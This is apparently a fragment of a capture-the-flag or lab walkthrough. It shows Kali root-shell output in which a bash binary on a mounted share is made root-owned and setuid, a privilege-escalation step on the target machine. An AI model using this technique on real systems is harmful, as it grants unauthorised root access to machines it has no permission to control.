 ┌──(root💀kali)-[/mnt/share]
└─# ls -l
total 1028
-rwxr-xr-x 1 kali   kali    1037528 Nov  7 16:35 bash
-rw-r--r-- 1 root   root         11 Nov  6 13:35 root.txt
-rw-r--r-- 1 nobody nogroup       5 Nov  5 14:18 test.txt
-rw-r--r-- 1 root   root        170 Nov  6 02:25 welcome.txt
┌──(root💀kali)-[/mnt/share]
└─# chown root:root /mnt/share/bash
┌──(root💀kali)-[/mnt/share]
└─# chmod +s /mnt/share/bash
┌──(root💀kali)-[/mnt/share]
└─# ls -l
total 1028
-rwsr-sr-x 1 root   root    1037528 Nov  7 16:35 bash
-rw-r--r-- 1 root   root         11 Nov  6 13:35 root.txt
-rw-r--r-- 1 nobody nogroup       5 Nov  5 14:18 test.txt
-rw-r--r-- 1 root   root        170 Nov  6 02:25 welcome.txt